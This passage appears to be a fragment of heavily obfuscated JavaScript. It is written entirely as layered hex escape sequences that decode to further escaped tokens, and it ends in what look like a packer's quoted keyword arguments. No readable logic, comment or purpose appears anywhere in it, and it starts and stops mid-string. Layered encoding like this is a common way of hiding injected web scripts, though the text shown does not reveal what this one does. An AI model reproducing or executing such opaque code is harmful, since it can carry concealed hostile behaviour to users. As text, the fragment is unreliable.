x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x31\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x31\x6f\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x47\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x41\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x47\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x43\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x43\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x41\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x79\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c